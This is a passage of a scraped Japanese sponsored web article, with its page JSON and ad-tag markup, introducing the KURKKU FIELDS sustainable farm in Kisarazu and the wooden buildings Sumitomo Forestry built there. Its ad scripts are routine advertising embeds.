FIELDS（クルックフィールズ）」（千葉県木更津市）。最近も宿泊施設cocoonや地中図書館が新たに完成し、あらためて注目を集めています。今回は施設の魅力や建築物の見どころ、住友林業との関わりについて紹介します。","datePublished":"2023-06-30T14:33:47+09:00","dateModified":"2023-06-30T00:00:00+09:00","image":{"@type":"ImageObject","url":"https://imgcp.aacdn.jp/img-a/1200/900/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_large.jpeg"},"keywords":"KURKKU FIELDS,住友林業","mainEntityOfPage":{"@type":"WebPage","@id":"https://allabout.co.jp/gm/gc/498004"}}]}</script><style data-emotion="css 77y87">.css-77y87{height:0px;overflow:hidden;}</style><div id="sys-ac203" data-tracking-zone="modules-content-adRetarget-sponsoredSite" class="css-77y87"></div></div><style data-emotion="css shfr57">.css-shfr57{position:fixed;opacity:0;bottom:-25px;right:20px;width:87px;height:87px;-webkit-transition:bottom 0.3s,opacity 0.3s;transition:bottom 0.3s,opacity 0.3s;z-index:1001;}</style><div data-tracking-zone="modules-common-pageTopButton" class="css-shfr57"><style data-emotion="css 15wl4wg">.css-15wl4wg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:5px;border-radius:50%;width:88px;height:88px;color:#fff;background:#cc0000;}</style><button type="button" aria-label="ページトップへ戻る" class="css-15wl4wg"><style data-emotion="css 1gzlmhw">.css-1gzlmhw{font-size:35px;color:#fff;}</style><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" class="css-1gzlmhw" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M8.2 751.4c0 8.6 3.4 17.401 10 24.001 13.2 13.2 34.8 13.2 48 0l451.8-451.8 445.2 445.2c13.2 13.2 34.8 13.2 48 0s13.2-34.8 0-48L542 251.401c-13.2-13.2-34.8-13.2-48 0l-475.8 475.8c-6.8 6.8-10 15.4-10 24.2z"></path></svg></button></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"pageInformation":{"device":"pc","pageType":"article","pageCategory":"guidesite","pageNumber":1},"templateType":"PcContentSponsoredSite","content":{"content":{"id":498004,"title":"循環型社会を実現した、自然と共生する複合施設『KURKKU FIELDS（クルックフィールズ）』","metaDescription":"2019年にオープンした自然との共生体験ができる複合施設「KURKKU FIELDS（クルックフィールズ）」（千葉県木更津市）。最近も宿泊施設cocoonや地中図書館が新たに完成し、あらためて注目を集めています。今回は施設の魅力や建築物の見どころ、住友林業との関わりについて紹介します。","displayUpdatedAt":"2023-06-29T15:00:00.000Z","contentType":"normal","authorGuide":{"id":1673,"penName":"若狭 悦哉","closedAt":null,"isPrivateProfile":false,"briefHistory":"住友林業株式会社で新築戸建住宅と賃貸住宅の新商品開発業務、建築技術の開発、住宅部材の技術的改良などを担当しています。","title":"木造住宅・木の家","imageUrl":{"small":"https://imgcp.aacdn.jp/img-a/60/60/img-org/201107/all/guide/1673/guide-1673-60-60.gif"},"representativeQualification":null,"career":"住友林業株式会社　住宅事業本部　技術商品開発部　部長\u003cbr /\u003e\n一級建築士\u003cbr /\u003e","sns":null},"isSc":false,"editorVersion":4,"detail":{"__typename":"Article","articlePages":[{"body":"\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"465\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151636/605.jpg\" width=\"697\" /\u003e\u003c/div\u003e\r\n\r\n\u003ch3\u003eサステナブルファーム＆パーク「KURKKU FIELDS」とは？\u003c/h3\u003e\r\n都心からほど近い千葉県木更津市にある「KURKKU FIELDS」は、豊かな自然の中で、持続可能な社会の形を農業・食・アートの視点で発信しているオーガニックファームです。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n約9万坪（30ha）の広大な敷地には「食べる（EAT）」「アート（ART）」「農業（FARM）」「サステナビリティ（SUSTAINABILITY）」「遊ぶ＆学ぶ＆体験（EXPERIENCE）」「泊まる（STAY）」の6カテゴリーの施設が点在。自然の中でのさまざまな体験を通じて、楽しみながら循環型社会を学び、持続可能な未来の形を体感することができます。\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"523\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/01.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n「私は開発当初からKURKKU FIELDSに携わっており、プライベートでも家族で何度が訪れています。収穫体験やエコツアーなど自然を体験できるイベントはとても楽しいですし、ここにいるだけで生きることの心地よさや喜びが感じられる場所だと思います」と語るのは、住友林業　建築事業部 建築部の出口 俊（デグチ シュン）さん（以下コメントはすべて出口さん）。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n最近では、家族連れなどの一般利用のほかに、校外学習で環境教育の場として活用されたり、SDGs関連団体の視察先として選ばれたりしています。\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e住友林業とKURKKU FIELDSの関わり\u003c/h3\u003e\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"477\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/00.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\nKURKKU FIELDSの総合プロデュースを行っているのは音楽家の小林武史氏です。小林氏は、環境に配慮したプロジェクトへの融資や、東日本大震災の復興支援活動などを展開する非営利団体 「ap bank」の代表理事でもあります。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n「小林さんと弊社の最初の出会いは、東日本大震災の復興支援活動でした。その後、木更津の広大な土地にサステナブルフィールドをつくるプロジェクトがあるとお声がけ頂き、小林さんと建築家の藤原徹平さんと一緒に、草がぼうぼうと生い茂る現地を視察しました」\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n住友林業は、新たなプロジェクト・KURKKU FIELDSの、地域に根ざした施設運営や持続可能な社会への想いに賛同。フィールド内の建物の施工を担当することになりました。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n「マスタープランやランドスケープデザインの検討中に印象的だったのが、小林さんが『ここは建物が主役ではなく、あくまでも人と⾃然が主役の場にしたい』と話されていたことです。⼈と⾃然が主役となると、建築物に求められる機能価値は一般の公共建築物とは異なります。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n通常、建物の施工を担当する会社は、設計図書通りに施工するが主です。しかしKURKKU FIELDSでは、一緒に想いを形にするメンバーとして、コンセプトワークや建物の設計段階でも、当社の持つ木造建築の知見や施工技術などのノウハウを活かせるお話をさせて頂きました」\u003cbr /\u003e\r\n\u0026nbsp;\r\n\u003ch3\u003e自然と人に寄り添う、木質感あふれる施設\u003c/h3\u003e\r\n住友林業は現在までに6つの施設を施工しています。まずは2019年10月のオープンにあわせて建てられた「ダイニング・ベーカリー」「シフォンケーキ製造・販売店舗」「シャルキュトリー」「センターハウス」それぞれの建物の概要と見どころを紹介しましょう。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cstrong\u003e■DINING（ダイニング）・BAKERY（ベーカリー）\u003c/strong\u003e\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"465\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/101.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\nダイニングでは、園内で育てられている有機野菜やハーブ、酪農場で作られたチーズ、平飼いで育てられた鶏の卵など、新鮮な食材をふんだんに使ったメニューが提供されています。併設されたベーカリーは、園内で採れた小麦をゆっくりと臼で挽いた、小麦本来の豊かな香りのパンを味わえます。\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"333\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151630/106.jpg\" width=\"500\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n「この建物のいちばんの特徴はアール形状の大窓です。小林さんも特にこだわられたデザインです。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\nアール形状の窓周りの外壁には、コールテン鋼という、緻密な錆を出すことで内部が腐食されない鋼鈑が使われています。また、コールテン鋼の錆は美しい茶褐色に変化するため、経年変化する木や石と相性が良い素材でもあります。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n屋内は木質感が溢れる空間です。ダイニングの床には、解体した建物の古材を利用したフローリングを採用しています」\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"750\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151630/103.jpg\" width=\"500\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cstrong\u003e■CHIFFON（シフォン）\u003c/strong\u003e\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"465\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/201.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n場内で平飼いされたストレスフリーな鶏の卵と、放牧して育てられているブラウンスイス牛のミルクを使用して、シフォンケーキやプリンなどのスイーツを製造販売している建物です。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n「製造所が⼤きく波打った形状の⼤屋根がある建物で、円筒形の建物は販売所となっています。どちらも木造なのですが、美しい曲線を出すために非常に細かな施工精度が求められました。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n内外装の壁は、左官職⼈の久住有生さんが手掛けています。塗り材は場内で採った土を混ぜた自然素材で、味わい深いテクスチャーがあります。特に販売所の方は、仕上げ方も相まって、柔らかな中にシャープな緊張感がある空間になっています」\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"750\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151630/202.jpg\" width=\"500\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cstrong\u003e■CHARCUTERIE（シャルキュトリー）\u003c/strong\u003e\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"465\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/301.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n狩猟免許持つシェフが近隣の⼭で害獣となっている⿅や猪を捕獲し、木更津市と共同運営する食肉処理場で解体処理を行い、ここでは農場で採れた野菜やハーブと一緒にソーセージやハムなどを製造加工し、販売しています。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n「この平屋の建物は、軒の出が深いことが特徴です。屋根と深い軒を支える構造に使われた現しの⽊が、モダンでシャープなデザインの建物にナチュラルな印象を与えています。そして、この建物の外壁にもコールテン鋼が使われています」\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"333\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151630/303.jpg\" width=\"500\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003cbr /\u003e\r\n\u003cstrong\u003e■CENTER HOUSE（センターハウス）\u003c/strong\u003e\r\n\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"465\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151626/401.jpg\" width=\"697\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u0026nbsp;\u003c/p\u003e\r\n\u003c/div\u003e\r\nセンターハウスは、トレーラーハウス型の宿泊施設があるタイニーハウスビレッジに隣接しています。建物内にはシャワーやトイレ、BARカウンターのあるリビングなどがあり、トレーラーハウスの快適な宿泊をサポートする施設になっています。\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n「センターハウスは内外装にふんだんに木が使われています。牛舎の廃材などの古材を用いたことで、ヴィンテージ家具が似合うようなぬくもりあふれる空間になっています」\r\n\u003cdiv class=\"center150 article_image_box\"\u003e\u003cimg alt=\"住友林業\" class=\"article_image\" height=\"333\" src=\"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/7/8/6/4/202306151630/404.jpg\" width=\"500\" /\u003e\r\n\u003cp class=\"cap\"\u003e\u003cspan style=\"font-size: 0.961em;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\r\n\u003c/div\u003e\r\n\u003ca href=\"2/\"\u003e次のページでは、新しくオープンした「宿泊施設cocoon」「地中図書館」を紹介します＞＞\u003c/a\u003e\u003cbr /\u003e\r\n\u003cbr /\u003e\r\n\u003cstrong\u003e＜関連リンク＞\u003c/strong\u003e\u003cbr /\u003e\r\n\u003ca href=\"https://kurkkufields.jp/\"\u003e「KURKKU FIELDS」公式WEBサイト　\u003c/a\u003e\u003cbr /\u003e\r\n\u003ca href=\"https://sfc.jp/mocca/case/case03_10.html\"\u003e木化実例「木から発想する循環型社会の未来へ。」\u003c/a\u003e\u003cbr /\u003e\r\n\u0026nbsp;\r\n","page":1}],"frequentlyAskedQuestion":null},"totalPageCount":2,"metaKeywords":"KURKKU FIELDS,住友林業","firstPublishedAt":"2023-06-30T05:33:47.000Z","topImages":[{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/8/0/0/4/1686822803/topimg.jpeg","imageSize":"small"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_middle.jpeg","imageSize":"middle"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_large.jpeg","imageSize":"large"},{"imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/4/9/8/0/0/4/1686822803/topimg_original.jpeg","imageSize":"original"}],"authorGuideId":1673,"isIchioshi":false},"guidesite":{"name":"木造住宅・木の家","guideSiteType":"sponsored","id":3373,"isAdult":false,"credit":"提供：住友林業","featureDisplayType":null},"channel":{"key":"house"},"region":{"key":"r_house","name":"住宅・不動産"},"contentHierarchy":{"region":{"key":"r_house","name":"住宅・不動産"},"channel":{"key":"house","name":"一戸建て"},"guidesite":{"id":1056,"name":"注文住宅"},"childGuidesite":{"id":3373,"name":"木造住宅・木の家"},"grandChildGuidesite":null},"contentListRelatedContent":{"id":27960,"title":"木を活かした空間づくり","itemsTotalCount":65,"items":[{"value":{"id":507738,"title":"木を伐って家を建てることが脱炭素に！ 地球の環境を守る住友林業のウッドサイクル","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/7/3/8/1750838143/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/7/3/8/1750838143/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/7/3/8/1750838143/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/7/3/8/1750838143/topimg_original.jpeg"}]}},{"value":{"id":507364,"title":"住みたくなるまちで「分譲住宅」という選択。住友林業の『フォレストガーデン』とは","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/3/6/4/1732099708/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/3/6/4/1732099708/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/3/6/4/1732099708/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/3/6/4/1732099708/topimg_original.jpeg"}]}},{"value":{"id":507075,"title":"子どもの居場所をつくり、親にゆとりをもたらす家づくり。住友林業の『まんなかこどもBASE』","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/0/7/5/1731315221/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/0/7/5/1731315221/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/0/7/5/1731315221/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/7/0/7/5/1731315221/topimg_original.jpeg"}]}},{"value":{"id":506297,"title":"マンションは「木造」の時代へ。ハイグレードな賃貸マンション『Forest Maison GRANDE』誕生！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/2/9/7/1727346743/topimg.png"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/2/9/7/1727346743/topimg_middle.png"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/2/9/7/1727346743/topimg_large.png"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/2/9/7/1727346743/topimg_original.png"}]}},{"value":{"id":506155,"title":"ウッドデッキの新しいデザインコード。暮らしに寄り添うSOTO空間、住友林業の『暮らしをひろげるウッドデッキ』","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/1/5/5/1727314481/topimg.png"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/1/5/5/1727314481/topimg_middle.png"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/1/5/5/1727314481/topimg_large.png"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/6/1/5/5/1727314481/topimg_original.png"}]}},{"value":{"id":505045,"title":"住友林業の事業用建築ブランド「The Forest Barque」オーナーや働く人を強力にサポート！ ","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/5/0/4/5/1721618813/topimg.png"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/5/0/4/5/1721618813/topimg_middle.png"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/5/0/4/5/1721618813/topimg_large.png"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/5/0/4/5/1721618813/topimg_original.png"}]}},{"value":{"id":504485,"title":"住友林業のこだわりと、自由設計で叶える理想の邸宅","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/4/4/8/5/1718966607/topimg.png"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/4/4/8/5/1718966607/topimg_middle.png"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/4/4/8/5/1718966607/topimg_large.png"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/4/4/8/5/1718966607/topimg_original.png"}]}},{"value":{"id":503919,"title":"住友林業レジデンシャルが手掛ける、外国人のニーズを捉えた高品質の賃貸住宅","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/3/9/1/9/1716430126/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/3/9/1/9/1716430126/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/3/9/1/9/1716430126/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/0/3/9/1/9/1716430126/topimg_original.jpeg"}]}}]},"guideRelation":{"headText":"ガイド関連","links":{"searchguide":{"text":"専門家サーチ（ガイドを探す）","url":"https://allabout.co.jp/searchguide/","isTargetBlank":false},"guideapply":{"text":"All Aboutガイド募集","url":"https://sec.allabout.co.jp/guideapply/","isTargetBlank":false},"requestToGuide":{"text":"ガイドへの仕事・取材依頼","url":"https://sites.google.com/group.allabout.co.jp/faq/guidemedia/pr/","isTargetBlank":false},"nationalDecision":{"text":"国民の決断","url":"https://about.allabout.co.jp/koto/20190101","isTargetBlank":false}}},"allaboutServiceMedia":{"headText":"All Aboutサービス・メディア","links":{"news":{"text":"All About ニュース","url":"https://news.allabout.co.jp/","isTargetBlank":true},"bestone":{"text":"Best One","url":"https://bestone.allabout.co.jp/","isTargetBlank":true},"allaboutJapan":{"text":"All About Japan","url":"https://allabout-japan.com/en/","isTargetBlank":true}}},"contentListPickedUpOnGuidesite":[{"id":27960,"title":"木を活かした空間づくり","contentListType":"content"},{"id":27961,"title":"木造注文住宅実例","contentListType":"content"}],"linkListList":{"totalCount":0,"linkListList":[]},"contentsByGuidesiteId":{"contents":[{"id":515041,"title":"洗練されたデザインと、優れた耐久性で、上質な空間をかなえる住友林業のオリジナル洗面化粧台『Germoglio』","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/5/0/4/1/1761546007/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/5/0/4/1/1761546007/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/5/0/4/1/1761546007/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/5/0/4/1/1761546007/topimg_original.jpeg"}]},{"id":514562,"title":"住友林業のオリジナル全館空調『PRIME AIR』なら、エアコン1台で家がまるごと快適に！  ","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/5/6/2/1759813218/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/5/6/2/1759813218/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/5/6/2/1759813218/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/5/6/2/1759813218/topimg_original.jpeg"}]},{"id":514326,"title":"2025年11月15日(土)、16日(日)の2日間限定イベント、住友林業の 『超・住まい博』に注目！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/3/2/6/1758849734/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/3/2/6/1758849734/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/3/2/6/1758849734/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/4/3/2/6/1758849734/topimg_original.jpeg"}]},{"id":513821,"title":"人気の平屋に魅力をプラス。どんな暮らしにもマッチする1.5階建ての『プラスカイ』とは","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/3/8/2/1/1757060000/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/3/8/2/1/1757060000/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/3/8/2/1/1757060000/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/3/8/2/1/1757060000/topimg_original.jpeg"}]},{"id":512698,"title":"我が家にぴったりの収納とは？すっきり片付いて気分も上がる、理想の暮らしを手に入れよう","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/2/6/9/8/1753257285/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/2/6/9/8/1753257285/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/2/6/9/8/1753257285/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/2/6/9/8/1753257285/topimg_original.jpeg"}]},{"id":511939,"title":"住友林業の描く夢と未来を伝える、オリジナルキャラクター『きこりん』は登場から20周年！","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/9/3/9/1750680811/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/9/3/9/1750680811/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/9/3/9/1750680811/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/9/3/9/1750680811/topimg_original.jpeg"}]},{"id":511364,"title":"暮らしに『PRIME WOOD』がある喜びを実感できる、ストーリーブック第2弾に注目","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/3/6/4/1748570061/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/3/6/4/1748570061/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/3/6/4/1748570061/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/1/3/6/4/1748570061/topimg_original.jpeg"}]},{"id":510730,"title":"より開放的で、災害に強い家をつくる。誕生から20周年を迎えた住友林業のBF（ビッグフレーム）構法とは","topImages":[{"imageSize":"small","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/0/7/3/0/1745834035/topimg.jpeg"},{"imageSize":"middle","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/0/7/3/0/1745834035/topimg_middle.jpeg"},{"imageSize":"large","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/0/7/3/0/1745834035/topimg_large.jpeg"},{"imageSize":"original","imageUrl":"https://imgcp.aacdn.jp/img-a/auto/auto/aa/gm/article/5/1/0/7/3/0/1745834035/topimg_original.jpeg"}]}]},"guidesiteFrame":[{"frameId":325,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003c!-- ad tags Size: 1x1 ZoneId:1579623--\u003e\n\u003cscript type=\"text/javascript\" src=\"https://js.mediams.mb.softbank.jp/t/579/623/a1579623.js\"\u003e\u003c/script\u003e","dataType":"html","startDateTime":"2021-09-17 14:50:30","excludedGuidesiteType":["sponsored","ad","brand","special","publication","promote"]},{"frameId":336,"cassetteId":382,"keyName":"ry_eng:r_house","data":"\u003cdiv id=\"logly-lift-4305167\"\u003e\u003c/div\u003e\n\u003cscript charset=\"UTF-8\"\u003e\n(function(){\nvar _lgy_lw = document.createElement(\"script\");\n_lgy_lw.type = \"text/javascript\";\n_lgy_lw.charset = \"UTF-8\";\n_lgy_lw.async = true;\n_lgy_lw.src= \"https://l.logly.co.jp/lift_widget.js?adspot_id=4305167\";\nvar _lgy_lw_0 = 